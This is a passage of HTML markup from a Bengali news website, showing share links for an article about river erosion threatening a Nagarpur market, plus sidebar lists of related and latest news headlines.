							<li><a href="https://twitter.com/share?text=%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A6%A8%E0%A7%87+%E0%A6%85%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%A4%E0%A7%8D%E0%A6%AC+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87+%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B2%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%A1%E0%A6%BF%E0%A6%9C%E0%A6%BF%E0%A6%9F%E0%A6%BE%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%9C%E0%A6%BE%E0%A6%B0" class="ttwitter" target="_blank"> <i class="fa fa-twitter"></i> Twitter</a></li>

							<li><a href="http://digg.com/submit?url=https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/&amp;title=নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার" class="digg" target="_blank"> <i class="fa fa-digg"></i> Digg </a></li>
							
							<li><a href="http://www.linkedin.com/shareArticle?mini=true&amp;title=নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার&amp;url=https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/" class="linkedin" target="_blank"> <i class="fa fa-linkedin"></i> Linkedin </a></li>

							<li><a href="http://www.reddit.com/submit?url=https://bdnewstimes.com/%e0%a6%a8%e0%a6%a6%e0%a7%80-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a6%a8%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%95%e0%a6%bf/&amp;title=নদী ভাঙনে অস্তিত্ব হুমকির মুখে নাগরপুরের বলারামপুর ডিজিটাল বাজার" class="reddit" target="_blank"> <i class="fa fa-reddit"></i> Reddit </a></li>
							
							<li><a href="https://plus.google.com/share?url=https%3A%2F%2Fbdnewstimes.com%2F%25e0%25a6%25a8%25e0%25a6%25a6%25e0%25a7%2580-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%2599%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25ac-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a6%2595%25e0%25a6%25bf%2F" class="google-plus" target="_blank"> <i class="fa fa-google-plus"></i> Google Plus</a></li>

							<li><a href="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbdnewstimes.com%2F%25e0%25a6%25a8%25e0%25a6%25a6%25e0%25a7%2580-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%2599%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25ac-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a6%2595%25e0%25a6%25bf%2F&media=https://bdnewstimes.com/wp-content/uploads/2022/07/IMG-20220718-WA0003.jpg&description=%E0%A6%A8%E0%A6%A6%E0%A7%80+%E0%A6%AD%E0%A6%BE%E0%A6%99%E0%A6%A8%E0%A7%87+%E0%A6%85%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%A4%E0%A7%8D%E0%A6%AC+%E0%A6%B9%E0%A7%81%E0%A6%AE%E0%A6%95%E0%A6%BF%E0%A6%B0+%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87+%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B2%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%A1%E0%A6%BF%E0%A6%9C%E0%A6%BF%E0%A6%9F%E0%A6%BE%E0%A6%B2+%E0%A6%AC%E0%A6%BE%E0%A6%9C%E0%A6%BE%E0%A6%B0+-+https%3A%2F%2Fbdnewstimes.com%2F%25e0%25a6%25a8%25e0%25a6%25a6%25e0%25a7%2580-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%2599%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25ac-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25ae%25e0%25a6%2595%25e0%25a6%25bf%2F" class="pinterest" target="_blank"> <i class="fa fa-pinterest"></i> Pinterest </a></li>

							<li><a onclick="myFunction()" class="print" target="_blank"> <i class="fa fa-print"></i> Print </a></li>
						</ul>
						
                    </div>
					
					<script>
					function myFunction() {
						window.print();
					}
					</script>
					
					 
			 				   
				   <!-- *(view-tab show or hide open)*-->	
				
					    
<div id="comments" class="comments-area">
 
     
     
</div><!-- #comments -->					 
			 				<!-- *(view-tab show or hide close)*-->
				
					
									
                    <div class="sgl-cat-tittle">
                       এই বিভাগের আরও খবর                    </div>
                    <div class="row">
					
							
                        <div class="col-sm-4 col-md-4">
                            <div class="Name-again box-shadow">
                                <div class="image-again"> 
								<a href="https://bdnewstimes.com/border-2-star-varun-dhawans-highest-grossing-films/">
								<img post-id="156513" fifu-featured="1" width="700" height="390" src="https://i1.wp.com/images.news18.com/ibnlive/uploads/2026/01/Web_Photo_Editor-5-2026-01-1bca9e879f48e6c028444148af9ad3b2-16x9.jpg?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Border 2 Star Varun Dhawan’s Highest Grossing Films" title="Border 2 Star Varun Dhawan’s Highest Grossing Films" title="Border 2 Star Varun Dhawan’s Highest Grossing Films" decoding="async" loading="lazy" /></a>
                                    <h4 class="sgl-hadding"> <a href="https://bdnewstimes.com/border-2-star-varun-dhawans-highest-grossing-films/">Border 2 Star Varun Dhawan’s Highest Grossing Films	</a> </h4>
                                </div>
                            </div>
                        </div>
                       
					   	
                        <div class="col-sm-4 col-md-4">
                            <div class="Name-again box-shadow">
                                <div class="image-again"> 
								<a href="https://bdnewstimes.com/ali-fazals-taped-fingers-leave-fans-worried-hope-he-is-okay-video-bollywood-news/">
								<img post-id="156503" fifu-featured="1" width="700" height="390" src="https://i0.wp.com/images.news18.com/ibnlive/uploads/2026/01/punit-canva-2026-01-22T191933.810-2026-01-29d367f469b044e085bb65a32240aa87-16x9.png?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ali Fazal’s Taped-Fingers Leave Fans Worried: ‘Hope He Is Okay’ | Video | Bollywood News" title="Ali Fazal’s Taped-Fingers Leave Fans Worried: ‘Hope He Is Okay’ | Video | Bollywood News" title="Ali Fazal’s Taped-Fingers Leave Fans Worried: ‘Hope He Is Okay’ | Video | Bollywood News" decoding="async" loading="lazy" /></a>
                                    <h4 class="sgl-hadding"> <a href="https://bdnewstimes.com/ali-fazals-taped-fingers-leave-fans-worried-hope-he-is-okay-video-bollywood-news/">Ali Fazal’s Taped-Fingers Leave Fans Worried: ‘Hope He Is Okay’ | Video | Bollywood News	</a> </h4>
                                </div>
                            </div>
                        </div>
                       
					   	
                        <div class="col-sm-4 col-md-4">
                            <div class="Name-again box-shadow">
                                <div class="image-again"> 
								<a href="https://bdnewstimes.com/hichki-to-no-one-killed-jessica-top-rani-mukerji-films-to-watch-before-mardaani-3-bollywood-news/">
								<img post-id="156497" fifu-featured="1" width="700" height="390" src="https://i2.wp.com/images.news18.com/ibnlive/uploads/2026/01/punit-canva-2026-01-22T183012.314-2026-01-948484bcf6eade788f00466574e8975c-16x9.png?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hichki To No One Killed Jessica, Top Rani Mukerji Films To Watch Before Mardaani 3 | Bollywood News" title="Hichki To No One Killed Jessica, Top Rani Mukerji Films To Watch Before Mardaani 3 | Bollywood News" title="Hichki To No One Killed Jessica, Top Rani Mukerji Films To Watch Before Mardaani 3 | Bollywood News" decoding="async" loading="lazy" /></a>
                                    <h4 class="sgl-hadding"> <a href="https://bdnewstimes.com/hichki-to-no-one-killed-jessica-top-rani-mukerji-films-to-watch-before-mardaani-3-bollywood-news/">Hichki To No One Killed Jessica, Top Rani Mukerji Films To Watch Before Mardaani 3 | Bollywood News	</a> </h4>
                                </div>
                            </div>
                        </div>
                       
					   	
                    </div>
                    <div class="row">
                        
							
						<div class="col-sm-4 col-md-4">
                            <div class="Name-again box-shadow">
                                <div class="image-again"> 
								<a href="https://bdnewstimes.com/%e0%a7%a8%e0%a7%ae-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%87%e0%a6%a8%e0%a6%a1%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%8f%e0%a6%97%e0%a7%8d/">
								<img post-id="156493" fifu-featured="1" width="700" height="390" src="https://i2.wp.com/corporatesangbad.com/wp-content/uploads/2024/01/Index-Agro.jpg?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="২৮ জানুয়ারি ইনডেক্স এগ্রোর পর্ষদ সভা &#8211; Corporate Sangbad" title="২৮ জানুয়ারি ইনডেক্স এগ্রোর পর্ষদ সভা &#8211; Corporate Sangbad" title="২৮ জানুয়ারি ইনডেক্স এগ্রোর পর্ষদ সভা &#8211; Corporate Sangbad" decoding="async" loading="lazy" /></a>
                                    <h4 class="sgl-hadding"> <a href="https://bdnewstimes.com/%e0%a7%a8%e0%a7%ae-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%87%e0%a6%a8%e0%a6%a1%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%8f%e0%a6%97%e0%a7%8d/">২৮ জানুয়ারি ইনডেক্স এগ্রোর পর্ষদ সভা &#8211; Corporate Sangbad	</a> </h4>
                                </div>
                            </div>
                        </div>
                        
							
						<div class="col-sm-4 col-md-4">
                            <div class="Name-again box-shadow">
                                <div class="image-again"> 
								<a href="https://bdnewstimes.com/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%a8%e0%a6%be-%e0%a6%b6%e0%a7%81%e0%a6%a8%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf/">
								<img post-id="156505" fifu-featured="1" width="700" height="390" src="https://i2.wp.com/sarabangla.net/wp-content/uploads/2026/01/Mahdi_amin.jpg?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="নাগরিকদের ভাবনা শুনতে বিএনপির নতুন উদ্যোগ" title="নাগরিকদের ভাবনা শুনতে বিএনপির নতুন উদ্যোগ" title="নাগরিকদের ভাবনা শুনতে বিএনপির নতুন উদ্যোগ" decoding="async" loading="lazy" /></a>
                                    <h4 class="sgl-hadding"> <a href="https://bdnewstimes.com/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%a8%e0%a6%be-%e0%a6%b6%e0%a7%81%e0%a6%a8%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf/">নাগরিকদের ভাবনা শুনতে বিএনপির নতুন উদ্যোগ	</a> </h4>
                                </div>
                            </div>
                        </div>
                        
							
						<div class="col-sm-4 col-md-4">
                            <div class="Name-again box-shadow">
                                <div class="image-again"> 
								<a href="https://bdnewstimes.com/%e0%a6%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a8-%e0%a6%b9%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d-2/">
								<img post-id="156501" fifu-featured="1" width="700" height="390" src="https://i3.wp.com/corporatesangbad.com/wp-content/uploads/2023/08/eastern-housing-2.gif?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ইস্টার্ন হাউজিংয়ের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad" title="ইস্টার্ন হাউজিংয়ের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad" title="ইস্টার্ন হাউজিংয়ের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad" decoding="async" loading="lazy" /></a>
                                    <h4 class="sgl-hadding"> <a href="https://bdnewstimes.com/%e0%a6%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a8-%e0%a6%b9%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d-2/">ইস্টার্ন হাউজিংয়ের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad	</a> </h4>
                                </div>
                            </div>
                        </div>
                        
							
                    </div>
					
					<div class="add">
						 					</div>
					
					
                </div>
                <div class="col-md-4 col-sm-4">
                    <div class="tab-header">
                            <!-- Nav tabs -->
                            <ul class="nav nav-tabs nav-justified" role="tablist">
								<li role="presentation" class="active"><a href="#tab21" aria-controls="tab21" role="tab" data-toggle="tab" aria-expanded="false">সর্বশেষ সংবাদ </a></li>
								<li role="presentation" ><a href="#tab22" aria-controls="tab22" role="tab" data-toggle="tab" aria-expanded="true">জয়প্রিয় সংবাদ </a></li>
							</ul>

                            <!-- Tab panes -->
                            <div class="tab-content ">
                                <div role="tabpanel" class="tab-pane in active" id="tab21">

                                    <div class="news-titletab">
									
										
                                        <div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/border-2-star-varun-dhawans-highest-grossing-films/"> <img post-id="156513" fifu-featured="1" width="700" height="390" src="https://i1.wp.com/images.news18.com/ibnlive/uploads/2026/01/Web_Photo_Editor-5-2026-01-1bca9e879f48e6c028444148af9ad3b2-16x9.jpg?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Border 2 Star Varun Dhawan’s Highest Grossing Films" title="Border 2 Star Varun Dhawan’s Highest Grossing Films" title="Border 2 Star Varun Dhawan’s Highest Grossing Films" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/border-2-star-varun-dhawans-highest-grossing-films/">Border 2 Star Varun Dhawan’s Highest Grossing Films</a>
											</div>
										</div>

										
											
                                        <div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/rcb-sale-adar-poonawalla-to-place-strong-and-competitive-bid-confirms-plan-to-buy-ipl-franchise-cricket-news/"> <img post-id="156515" fifu-featured="1" width="700" height="390" src="https://i0.wp.com/static.toiimg.com/thumb/msid-127164290,width-1280,height-720,imgsize-50956,resizemode-6,overlay-toi_sw,pt-32,y_pad-600/photo.jpg?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RCB sale: Adar Poonawalla to place &#8216;strong and competitive bid&#8217;; confirms plan to buy IPL franchise | Cricket News" title="RCB sale: Adar Poonawalla to place &#8216;strong and competitive bid&#8217;; confirms plan to buy IPL franchise | Cricket News" title="RCB sale: Adar Poonawalla to place &#8216;strong and competitive bid&#8217;; confirms plan to buy IPL franchise | Cricket News" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/rcb-sale-adar-poonawalla-to-place-strong-and-competitive-bid-confirms-plan-to-buy-ipl-franchise-cricket-news/">RCB sale: Adar Poonawalla to place &#8216;strong and competitive bid&#8217;; confirms plan to buy IPL franchise | Cricket News</a>
											</div>
										</div>

										
											
                                        <div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/ali-fazals-taped-fingers-leave-fans-worried-hope-he-is-okay-video-bollywood-news/"> <img post-id="156503" fifu-featured="1" width="700" height="390" src="https://i0.wp.com/images.news18.com/ibnlive/uploads/2026/01/punit-canva-2026-01-22T191933.810-2026-01-29d367f469b044e085bb65a32240aa87-16x9.png?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ali Fazal’s Taped-Fingers Leave Fans Worried: ‘Hope He Is Okay’ | Video | Bollywood News" title="Ali Fazal’s Taped-Fingers Leave Fans Worried: ‘Hope He Is Okay’ | Video | Bollywood News" title="Ali Fazal’s Taped-Fingers Leave Fans Worried: ‘Hope He Is Okay’ | Video | Bollywood News" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/ali-fazals-taped-fingers-leave-fans-worried-hope-he-is-okay-video-bollywood-news/">Ali Fazal’s Taped-Fingers Leave Fans Worried: ‘Hope He Is Okay’ | Video | Bollywood News</a>
											</div>
										</div>

										
											
                                        <div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/gujarat-giants-9-0-in-1-0-overs-gg-vs-upw-wpl-live-score-up-warriorz-win-toss-opt-to-bowl/"> <img post-id="156507" fifu-featured="1" width="700" height="390" src="https://i0.wp.com/static.toiimg.com/thumb/msid-127156900,width-1280,height-720,imgsize-1235384,resizemode-6,overlay-toi_sw,pt-32,y_pad-600/photo.jpg?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Gujarat Giants 9/0 in 1.0 Overs | GG vs UPW, WPL Live Score: UP Warriorz win toss, opt to bowl" title="Gujarat Giants 9/0 in 1.0 Overs | GG vs UPW, WPL Live Score: UP Warriorz win toss, opt to bowl" title="Gujarat Giants 9/0 in 1.0 Overs | GG vs UPW, WPL Live Score: UP Warriorz win toss, opt to bowl" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/gujarat-giants-9-0-in-1-0-overs-gg-vs-upw-wpl-live-score-up-warriorz-win-toss-opt-to-bowl/">Gujarat Giants 9/0 in 1.0 Overs | GG vs UPW, WPL Live Score: UP Warriorz win toss, opt to bowl</a>
											</div>
										</div>

										
											
                                        <div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/hichki-to-no-one-killed-jessica-top-rani-mukerji-films-to-watch-before-mardaani-3-bollywood-news/"> <img post-id="156497" fifu-featured="1" width="700" height="390" src="https://i2.wp.com/images.news18.com/ibnlive/uploads/2026/01/punit-canva-2026-01-22T183012.314-2026-01-948484bcf6eade788f00466574e8975c-16x9.png?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hichki To No One Killed Jessica, Top Rani Mukerji Films To Watch Before Mardaani 3 | Bollywood News" title="Hichki To No One Killed Jessica, Top Rani Mukerji Films To Watch Before Mardaani 3 | Bollywood News" title="Hichki To No One Killed Jessica, Top Rani Mukerji Films To Watch Before Mardaani 3 | Bollywood News" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/hichki-to-no-one-killed-jessica-top-rani-mukerji-films-to-watch-before-mardaani-3-bollywood-news/">Hichki To No One Killed Jessica, Top Rani Mukerji Films To Watch Before Mardaani 3 | Bollywood News</a>
											</div>
										</div>

										
											
                                        <div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%a8%e0%a6%be-%e0%a6%b6%e0%a7%81%e0%a6%a8%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf/"> <img post-id="156505" fifu-featured="1" width="700" height="390" src="https://i2.wp.com/sarabangla.net/wp-content/uploads/2026/01/Mahdi_amin.jpg?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="নাগরিকদের ভাবনা শুনতে বিএনপির নতুন উদ্যোগ" title="নাগরিকদের ভাবনা শুনতে বিএনপির নতুন উদ্যোগ" title="নাগরিকদের ভাবনা শুনতে বিএনপির নতুন উদ্যোগ" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%a8%e0%a6%be-%e0%a6%b6%e0%a7%81%e0%a6%a8%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf/">নাগরিকদের ভাবনা শুনতে বিএনপির নতুন উদ্যোগ</a>
											</div>
										</div>

										
											
                                        <div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a7%a8%e0%a7%ae-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%87%e0%a6%a8%e0%a6%a1%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%8f%e0%a6%97%e0%a7%8d/"> <img post-id="156493" fifu-featured="1" width="700" height="390" src="https://i2.wp.com/corporatesangbad.com/wp-content/uploads/2024/01/Index-Agro.jpg?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="২৮ জানুয়ারি ইনডেক্স এগ্রোর পর্ষদ সভা &#8211; Corporate Sangbad" title="২৮ জানুয়ারি ইনডেক্স এগ্রোর পর্ষদ সভা &#8211; Corporate Sangbad" title="২৮ জানুয়ারি ইনডেক্স এগ্রোর পর্ষদ সভা &#8211; Corporate Sangbad" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a7%a8%e0%a7%ae-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%87%e0%a6%a8%e0%a6%a1%e0%a7%87%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%8f%e0%a6%97%e0%a7%8d/">২৮ জানুয়ারি ইনডেক্স এগ্রোর পর্ষদ সভা &#8211; Corporate Sangbad</a>
											</div>
										</div>

										
											
                                        <div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a8-%e0%a6%b9%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d-2/"> <img post-id="156501" fifu-featured="1" width="700" height="390" src="https://i3.wp.com/corporatesangbad.com/wp-content/uploads/2023/08/eastern-housing-2.gif?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ইস্টার্ন হাউজিংয়ের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad" title="ইস্টার্ন হাউজিংয়ের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad" title="ইস্টার্ন হাউজিংয়ের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a8-%e0%a6%b9%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d-2/">ইস্টার্ন হাউজিংয়ের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad</a>
											</div>
										</div>

										
											
                                        <div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%87%e0%a6%ab%e0%a6%be%e0%a6%a6-%e0%a6%85%e0%a6%9f%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a6-%e0%a6%b8%e0%a6%ad%e0%a6%be-%e0%a7%a8%e0%a7%ae-%e0%a6%9c/"> <img post-id="156509" fifu-featured="1" width="700" height="390" src="https://i3.wp.com/corporatesangbad.com/wp-content/uploads/2023/10/ifad.gif?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ইফাদ অটোসের পর্ষদ সভা ২৮ জানুয়ারি &#8211; Corporate Sangbad" title="ইফাদ অটোসের পর্ষদ সভা ২৮ জানুয়ারি &#8211; Corporate Sangbad" title="ইফাদ অটোসের পর্ষদ সভা ২৮ জানুয়ারি &#8211; Corporate Sangbad" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%87%e0%a6%ab%e0%a6%be%e0%a6%a6-%e0%a6%85%e0%a6%9f%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a6-%e0%a6%b8%e0%a6%ad%e0%a6%be-%e0%a7%a8%e0%a7%ae-%e0%a6%9c/">ইফাদ অটোসের পর্ষদ সভা ২৮ জানুয়ারি &#8211; Corporate Sangbad</a>
											</div>
										</div>

										
											
                                        <div class="medum-image-border">
											<div class="medum-image">
												<a href="https://bdnewstimes.com/%e0%a6%87%e0%a6%a8%e0%a6%9f%e0%a7%87%e0%a6%95-%e0%a6%b2%e0%a6%bf%e0%a6%ae%e0%a6%bf%e0%a6%9f%e0%a7%87%e0%a6%a1%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a6-%e0%a6%b8%e0%a6%ad/"> <img post-id="156517" fifu-featured="1" width="700" height="390" src="https://i2.wp.com/corporatesangbad.com/wp-content/uploads/2023/11/intech.gif?w=700&amp;resize=700,390&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ইনটেক লিমিটেডের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad" title="ইনটেক লিমিটেডের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad" title="ইনটেক লিমিটেডের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad" decoding="async" loading="lazy" /> </a>
											</div>
											<div class="hadding_03">
												<a href="https://bdnewstimes.com/%e0%a6%87%e0%a6%a8%e0%a6%9f%e0%a7%87%e0%a6%95-%e0%a6%b2%e0%a6%bf%e0%a6%ae%e0%a6%bf%e0%a6%9f%e0%a7%87%e0%a6%a1%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a6-%e0%a6%b8%e0%a6%ad/">ইনটেক লিমিটেডের পর্ষদ সভার তারিখ ঘোষণা &#8211; Corporate Sangbad</a>
											</div>
										</div>

										
																				
                                    </div> 
                                </div>
                                <div role="tabpanel" class="tab-pane fade" id="tab22">                                      
                                    <div class="news-titletab">
                                       
									   									   
										<div class="medum-image-border">
											<div class="medum-image">
